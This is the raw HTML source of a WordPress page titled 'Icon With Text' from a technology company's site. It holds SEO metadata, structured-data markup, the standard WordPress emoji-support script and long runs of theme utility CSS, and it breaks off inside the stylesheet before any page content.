

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hashbangind.com/elements/icon-with-text/
body_size: 34488
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Icon With Text - HashBangind Technologies</title>
<meta name="description" content="Our aim is the satisfac of customers."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hashbangind.com/elements/icon-with-text/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Icon With Text - HashBangind Technologies" />
<meta property="og:description" content="Our aim is the satisfac of customers." />
<meta property="og:url" content="https://hashbangind.com/elements/icon-with-text/" />
<meta property="og:site_name" content="HashBangind Technologies" />
<meta property="article:published_time" content="2020-12-17T04:02:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Icon With Text - HashBangind Technologies" />
<meta name="twitter:description" content="Our aim is the satisfac of customers." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hashbangind.com/#organization","name":"HashBangind Technologies","url":"https://hashbangind.com","logo":{"@type":"ImageObject","@id":"https://hashbangind.com/#logo","url":"http://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang.jpg","contentUrl":"http://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang.jpg","caption":"HashBangind Technologies","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://hashbangind.com/#website","url":"https://hashbangind.com","name":"HashBangind Technologies","publisher":{"@id":"https://hashbangind.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hashbangind.com/elements/icon-with-text/#webpage","url":"https://hashbangind.com/elements/icon-with-text/","name":"Icon With Text - HashBangind Technologies","datePublished":"2020-12-17T04:02:43+00:00","dateModified":"2020-12-17T04:02:43+00:00","isPartOf":{"@id":"https://hashbangind.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://hashbangind.com/author/bdm/","name":"bdm","url":"https://hashbangind.com/author/bdm/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/36d050b507603b0f56eb9bf16f6c0fea?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/36d050b507603b0f56eb9bf16f6c0fea?s=96&amp;d=mm&amp;r=g","caption":"bdm","inLanguage":"en-US"},"sameAs":["http://hashbangind.com"],"worksFor":{"@id":"https://hashbangind.com/#organization"}},{"@type":"Article","headline":"Icon With Text - HashBangind Technologies","datePublished":"2020-12-17T04:02:43+00:00","dateModified":"2020-12-17T04:02:43+00:00","author":{"@id":"https://hashbangind.com/author/bdm/","name":"bdm"},"publisher":{"@id":"https://hashbangind.com/#organization"},"description":"Our aim is the satisfac of customers.","name":"Icon With Text - HashBangind Technologies","@id":"https://hashbangind.com/elements/icon-with-text/#richSnippet","isPartOf":{"@id":"https://hashbangind.com/elements/icon-with-text/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hashbangind.com/elements/icon-with-text/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HashBangind Technologies &raquo; Feed" href="https://hashbangind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HashBangind Technologies &raquo; Comments Feed" href="https://hashbangind.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hashbangind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://hashbangind.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hashbangind.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

